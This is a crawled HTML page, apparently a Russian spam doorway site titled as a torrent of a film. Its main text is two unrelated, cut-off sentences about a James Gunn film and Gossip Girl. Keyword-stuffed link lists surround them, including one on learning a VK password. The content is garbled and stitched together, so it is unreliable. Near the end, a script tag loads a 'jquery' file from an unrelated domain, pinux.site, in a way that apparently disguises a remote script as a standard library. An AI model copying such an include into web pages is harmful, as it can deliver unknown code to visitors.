

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-ischeznuvshaya-torrent-mp4.html
body_size: 2102
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Исчезнувшая торрент mp4 - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Исчезнувшая торрент mp4</h2>
                            </header>
                            <p>Режиссер Джеймс Ганн отметил, что при создании этого фильма источником вдохновения для. Студенты престижной частной школы на Манхэттене впервые узнают, что Серена Ван Дер Вудсен. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-1s-torgovlya-i-sklad-torrent.html">1с торговля и склад торрент</a></li>
                                <li><a href="yju-skachat-besplatno-igry-na-net-exeq.html">Скачать бесплатно игры на net exeq</a></li>
                                <li><a href="yju-avtobus-bezheck-tver-raspisanie-130-rubley.html">Автобус бежецк тверь расписание 130 рублей</a></li>
                                <li><a href="yju-shema-ustroystva-gidrocilindra.html">Схема устройства гидроцилиндра</a></li>
                                <li><a href="yju-skachat-pesnyu-s-dobrym-utrom-lyubimaya-mityaev.html">Скачать песню с добрым утром любимая митяев</a></li>
                                <li><a href="yju-skachat-drayver-maks-na-russkom-yazyke.html">Скачать драйвер макс на русском языке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Стражи Галактики (2014) смотреть онлайн или скачать фильм.</li>
<li>Сплетница сезон 1,2,3,4,5,6 (2007) смотреть онлайн или.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-cheaptrip-prilozhenie.html">Cheaptrip приложение</a></li>
                                            <li><a href="yju-sarapul-raspisanie-poezdov.html">Сарапул расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-minus-kvest-pistols-mokraya.html">Скачать минус квест пистолс мокрая</a></li>
                                            <li><a href="yju-uznat-parol-vk-na-planshete.html">Узнать пароль вк на планшете</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-besplatno-knigi-oleg-bubela.html">Скачать бесплатно книги олег бубела</a></li>
                                            <li><a href="yju-minusovka-byt-zhenschinoy-tvoey.html">Минусовка быть женщиной твоей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-padshiy-pavel-kornev.html">Падший павел корнев</a></li>
                                            <li><a href="yju-charter-moskva-kankun-raspisanie-i-ceny.html">Чартер москва канкун расписание и цены</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
